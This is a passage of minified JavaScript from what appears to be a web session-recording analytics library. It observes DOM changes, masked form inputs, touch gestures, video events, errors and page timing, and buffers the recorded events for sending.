0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.bp(o,n.name);break}case"metadataChanged":{let c=this.wt(o);c&&(c.metadata=ei(ri.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ei,s})(),ZE=(()=>{class s extends Bi{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(xi.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of uc.findNodes(t.state,i=>i.type===vt.DOCUMENT_NODE))e&&e.type===vt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return os([re("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),tv="textarea",ev=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.tw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ew(t);break;case"characterDataChanged":this.iw(t);break}return t}tw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Tp(o,c.metadata,u.localName)}}ew(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Tp(n,d,u)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}iw(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===tv||(e==null?void 0:e[Ls.EDITABLE_NODE_PROP])===!0}}return os([re("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),sv=(()=>{class s extends ze{async onStart(){this.Rr&&this.Rr.disconnect(),this.Rr=new uc().observe(document);let t=await this.Rr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:uc.cloneDeep(t)}),this.Vn=this.Rr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Rr)===null||t===void 0||t.disconnect(),this.Rr=void 0}}return s})(),Yu=!0,Qn=csSymbol("safe"),ah=csSymbol("task");function xt(s,r=Yu){var t;(t=s[Qn])!==null&&t!==void 0||(s[Qn]=function(e){let i=arguments;Ui(()=>(e[ah]=Te,s.listener.apply(s.boundElement,i)),[fs.EventListener,s.type],e[ah])}),s.boundElement.addEventListener(s.type,s[Qn],r)}function Lt(s,r=Yu){s.boundElement.removeEventListener(s.type,s[Qn],r)}var iv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){xt(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){Lt(this.Jt)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.A(t)}}return St([F("resize")],s.prototype,"resizeListener",null),s})(),Js=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Bn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),rv=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=At.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in At;function e(){return Js.LANDSCAPE}function i(){var c;switch((c=At.screen.orientation)===null||c===void 0?void 0:c.type){case Bn.PORTRAIT_PRIMARY:case Bn.PORTRAIT_SECONDARY:return Js.PORTRAIT;case Bn.LANDSCAPE_PRIMARY:case Bn.LANDSCAPE_SECONDARY:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function n(){switch(window.orientation){case Fn.PORTRAIT:case Fn.PORTRAIT_REVERSE:return Js.PORTRAIT;case Fn.LANDSCAPE:case Fn.LANDSCAPE_REVERSE:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),nv=(()=>{class s extends ze{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new iv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=rv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.rw(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}rw(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===Js.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function ov(s){let r=csEventtarget.apply(s);return r&&Pt(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Un=new mn,this.br=ji(i=>{if(this.Ye==="")return;let n=[];for(let o of Mc(i,c=>c.addedNodes)){if(!(wf(o)||this.Ot.closest&&dr(o)))continue;let c=this.Ot.closest?this.nw(o,this.Ye):this.findMatchingElements(o,this.Ye);Sl(c,n)}n.length&&this.A(n,"added")},"SelectorObserver.processMutations"),this.ow=(i,n)=>{if(this.Ye===""||n!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.z=new Ge(this.br,this.ow)}observe(t){this.Ye===""?this.z.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let n=this.findMatchingElements(i,t);Sl(n,e)}e.length&&(ut(e,i=>{this.Un.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.br(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Un.clear(),this.Ye=""}nw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}else{if(ci(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Un.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Pt(t)&&pe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([re("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),av=(()=>{class s extends ze{constructor(){super(),this.Ip=t=>{let e=ov(t);e&&this.vh(e,t.type)},this.fe=new _r((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.W=new $e((t,e)=>{(e==="initial"||e==="added")&&this.aw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.fe.observe(),this.W.observe("video")}onStop(){this.Op(document),this.fe.disconnect(),this.W.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Nc(()=>this.produceEvent(o))}}aw(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Ip,boundElement:t})}}return s})();function cv(s){return s.nodeName==="SELECT"}function nl(s){return s.nodeName==="INPUT"}function lv(s){return s.nodeName==="TEXTAREA"||nl(s)&&!Xu(s)&&!Ku(s)}function Xu(s){return nl(s)&&s.type==="number"}function Ku(s){return nl(s)&&(s.type==="checkbox"||s.type==="radio")}var hv=(()=>{class s extends ze{constructor(t,e=[]){super(),this.ht=t,this.lw=e,this.Sh=new Jy("low"),this.Cr=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.hw(),this.uw(),this.W=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.lw)this.fw(n,o);this.Ah(n)&&_e(()=>{this.bh(n,ot(n))},"low")}}),this.fe=new _r((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Cr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Cr});break}})}fw(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let n=Xy(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.Np(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.ci,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Cr}),xt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.pw,",")),this.fe.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Cr}),Lt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.deactivate()),this.W.disconnect(),this.fe.disconnect(),this.Sh.clear(),this._h.clear()}bh(t,e){var i,n,o;if(this.Sh.has(t))return;if(this.Sh.add(t),cv(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Ku(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=lv(t),u=Xu(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ht)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ee(t),i=ot(e);!i||!this.Ah(e)||bt.isConnected(e)&&_e(()=>{this.bh(e,i)},"low")}hw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}uw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.Np(d)}});n&&csArray.prototype.push.call(this.ci,n)}Ah(t){return!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)&&(hn(t)||Lc(t)||un(t))}Np(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Ah(t)&&_e(()=>{this.bh(t,e)},"low")}}}return s.pw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],os([Nt()],s.prototype,"inputHandler",null),os([F()],s.prototype,"trackChanges",null),s})();var uv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.lt=[],this.gw=t}next(t){this.lt.length===this.gw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Vi(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.lt)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.li.length>0}}return s})(),Ju=(()=>{var s;class r{constructor(e){this.A=e}observe(){this.mw=s.Hn.subscribe(e=>this.A(e)),s.Da||(s.Da=!0,s.Mn.observe(),fe(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hn.next(i)}))}disconnect(){s.Da&&(this.mw(),s.Hn.hasObservers()||(s.Da=!1,s.Mn.disconnect(),s.Hn.clear(),s.Ms.clear()))}}return s=r,r.Ms=new mn,r.Hn=new uv,r.yw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{fe(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hn.next(o))})})})},"ElementObserver.findAllElements"),r.Da=!1,r.Mn=new Ge(s.yw),St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),dv=(()=>{class s extends ze{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Ew=li("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)G.isMaskedElement(i)||G.isMaskedElementChild(i)||bf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Eo(this.Ew);this.Bn=new Ju(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Bn.observe()}onStop(){this.oi.clear(),this.Bn.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return os([F()],s.prototype,"register",null),s})(),ch=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.vw(t))}static vw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.Ir(i))}static Rn(t){this.Sw(t),this.Li&&t(this.Li),this.He||this._w()}static Sw(t){this.Lt.add(t)}static Aw(t){this.Lt.delete(t)}static _w(){if(this.Fn||(this.Fn=this.Mp()),!this.Fn){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Ir(this.Li);return}this.Fn.observe({type:"navigation",buffered:!0}),this.He=!0}static Ir(t){this.Lt.forEach(e=>e(t))}static In(t){this.Aw(t),this.Lt.size===0&&this.$n()}static $n(){var t;this.He&&((t=this.Fn)===null||t===void 0||t.disconnect(),this.He=!1,this.Li=null,this.Fn=this.Mp())}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.He=!1,s.Lt=new Set,s.Li=null,s})(),fv=(()=>{class s extends ze{constructor(){super(...arguments),this.ka=null,this.Dp=new ch(t=>{if(this.ka)return;let e=this.bw(t);e&&(this.ka=e,this.produceEvent(e))})}onStart(){if(this.ka){this.produceEvent(this.ka);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}bw(t){let e=ch.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),pv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,n),direction:this.Tw(i,n),velocity:this.Rw(i,n,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Rw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Tw(t,e){return Math.abs(t)>Math.abs(e)?t>0?$n.RIGHT:$n.LEFT:e>0?$n.DOWN:$n.UP}}return s})(),Qu=typeof performance!="undefined"&&!!performance.now,lh=Qu?()=>performance.now():()=>csDate.now(),gv=(()=>{var s;return Qu?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(lh()+gv)},elapsed(){return lh()}};function hh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var mv=1e3,yv=100,Ev=.1,dc=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.xa=new pv,this.Oe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Cw(t))return;this.Iw(t)&&this.Oe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Pr=i.distance}csArray.prototype.push.call(this.Gn,e),this.La=ee(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Pw(t)){if(csArray.prototype.push.call(this.Gn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Ow(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Nw(t)}this.Pr||this.Mw()&&this.Dw(t)}}Oe(){this.Gn=[],this.La=null,this.Rh=!1,this.Pr=null,this.zn=!0}Dw(t){let e=this.xa.compute(this.Gn[0],this.Gn[1]);this.zn=t.isTrusted;let i=this.Rh?this.kw(e):this.xw(e);if(this.Lw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=hh(n.pageX,1),i.pageY=hh(n.pageY,1)}this.Th(i,t)}Nw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zn=t.isTrusted;let i=this.Vw(e);i&&this.Th(i,t)}Vw(t){return!this.Pr||this.xa.getScale(this.Pr,t.distance)<Ev?void 0:{type:this.Pr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.zn}}kw(t){return{type:t.velocity<yv?Yt.DRAG:Yt.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zn}}xw(t){return{type:t.duration<mv?Yt.TAP:Yt.LONG_PRESS,target:this.La,isTrusted:this.zn}}Lw(t,e){return t===Yt.TAP&&e&&e.length===1}Iw(t){return t.touches.length===1}Mw(){return this.Gn.length===2}Cw(t){return t.touches.length>0}Pw(t){return t.changedTouches.length>0}Ow(t){return this.Rh&&!!this.Pr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),vv="touchstart",Sv="touchmove",_v="touchend",Zu=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vn(this.A)}static Uw(t,e){csArray.prototype.forEach.call(ms(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qn.onGesture(s.Uw),csArray.prototype.forEach.call(s.fi,e=>xt(e))))}static Vn(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ih(t){if(s.qn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qn.processActionDown(t);break;case"touchmove":s.qn.processActionMove();break;case"touchend":s.qn.processActionUp(t);break}}}return s.fi=[{boundElement:At.document,type:vv,listener:r=>s.Ih(r)},{boundElement:At.document,type:Sv,listener:r=>s.Ih(r)},{boundElement:At.document,type:_v,listener:r=>s.Ih(r)}],s.xp=dc.isGestureDetectionSupported(),s.Lt=new Set,s.qn=new dc,s})(),wv=(()=>{class s extends ze{constructor(){super(),this.Wn=new Zu(this.Ph.bind(this))}onStart(){this.Wn.observe()}onStop(){this.Wn.disconnect()}Ph(t){let e=this.jw(t);e&&this.produceEvent(e)}jw(t){return this.Hw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Hw(t){return t.target!==null&&!(Pt(t.target)&&G.isMaskedElementChild(t.target))}}return s})(),td=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:At,type:"error",listener:e=>this.Bw(e)}}observe(){xt(this.Jt,this.pi)}disconnect(){Lt(this.Jt,this.pi)}Bw(t){this.A(t)}}return s})(),Av=(()=>{class s extends ze{constructor(){super(...arguments),this.Lp=new td(t=>this.Fw(t))}Fw({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),bv=(()=>{class s extends Bi{constructor(t){super(),this.$w=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Oh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.Nh,mt.ELLIPSIS),this.$w(t)}}return s})();var or=[],fc=!1,ed=ji(Rv,"executeTasks");function Tv(s){if(csArray.prototype.push.call(or,s),!fc){for(let r=0;r<3;r++)csSetTimeout(ed);fc=!0}}function Rv(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(ed);return}or=[],fc=!1}var Ys=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),sd=(()=>{class s{constructor(){this._t=new an,this.Dt=Ys.Stopped,this.A=null,this.Up=t=>{this.Dt===Ys.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this._t.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=Ys.Started,this.A=t}push(t){this._t.push(t),this.Ww()}stop(){this.A=null,this.Dt=Ys.Stopped,this._t.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new Cv(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Hp(){return this.Dt===Ys.Stopped}ps(){return this.Dt===Ys.Processing}jp(){if(!this.Hp()){if(this._t.isEmpty){this.Dt=Ys.Completed;return}this.Dt=Ys.Processing,Tv(()=>{let t=this._t.pop();t instanceof sn?t.complete(this.Up):this.Up(t)})}}Ww(){this.Hp()||this.ps()||this.jp()}}return s})(),Cv=(()=>{class s extends sd{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Bp,t=>t.stop())}}return s})(),Iv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this._t)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Lt;this._t=sd.pipe(this.producers,this.processors),this._t.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this._t.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Lt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Pv=2,ol=(()=>{class s{constructor(t){this.Yw=t,this.Va=0}addString(t){this.Va+=t.length*Pv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Yw}reset(){this.Va=0}}return s})(),Ov=(()=>{class s{constructor(t){this.Ua={},this.Ne=new ol(t)}save({key:t,metadata:e,events:i}){this.Ne.isThresholdReached()||(this.Ne.addString(t),typeof i=="string"?this.Ne.addString(i):this.Ne.addArrayBuffer(i),!this.Ne.isThresholdReached()&&(this.Ua[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Xw(),i=>{let n=this.Ua[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.Kw(i))}),e.length!==0&&(t(e),this.Ne.reset())}Xw(){return Object.keys(this.Ua)}Kw(t){delete this.Ua[t]}}return s})(),Xs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),Nv=(()=>{class s{constructor(t,e,i){this.Or=t,this.Jw=i,this.Vi=Xs.NOT_STARTED,this.ja=[],this.xh=0,this.Qw=self.origin,this.Me=typeof window=="object"?"":"worker-",this.Ne=new ol(e),this.Jl()}async Jl(){await this.Fp(),this.Vi===Xs.READY?this.Zw():this.Jw(this.ja)}Zw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Vi===Xs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Vi!==Xs.READY||this.Ne.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.Ne.addString(e),typeof n=="string"?this.Ne.addString(n):this.Ne.addArrayBuffer(n),this.Ne.isThresholdReached())return;await this.ne.put(`${this.Qw}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ne&&(await this.Fp(),this.Vi!==Xs.READY)||this.tA(t)}async Fp(){try{this.Vi=Xs.OPEN_IN_PROGRESS,this.ne=await self.caches.open(`${this.Me}${this.Or}`),this.Vi=Xs.READY}catch{this.Vi=Xs.OPEN_FAILED}}async tA(t){try{if(this.xh++,this.xh>1)return;let e=await this.ne.keys();if(e.length===0)return;let i=await this.ne.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ne.delete(c))),t(o),this.Ne.reset()}catch{}finally{this.xh--}}}return s})(),Mv=(()=>{class s{constructor(t){try{this.eA(t)}catch{this.Lh()}}eA(t){self.caches?this.sA(t):this.Lh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}sA(t){this.Ha=new Nv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ha=new Ov(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.$p=1024*1024*16,s})(),vo=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),id=(()=>{class s{}return s})(),rd=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Xe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete 